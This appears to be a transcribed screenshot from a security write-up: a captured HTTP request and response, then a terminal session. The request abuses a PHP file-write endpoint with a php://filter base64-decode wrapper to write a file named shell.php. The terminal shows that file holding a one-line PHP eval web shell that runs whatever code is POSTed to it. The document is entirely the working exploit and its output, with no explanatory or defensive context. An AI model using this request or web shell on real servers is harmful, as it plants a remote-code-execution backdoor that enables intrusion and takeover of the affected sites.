 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://f19fffa3-b1f4-4453-897c-10bbedb54344
Content-Length: 112
Connection: close
txt=QPD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8%2B&filename=php://filter/write=convert.base6
4-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 15:53:30 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more shell.php
▒^▒+P<?php @eval($_POST[Qftm])?>
www-data@Qsec:~/html$
www-data@Qsec:~/html$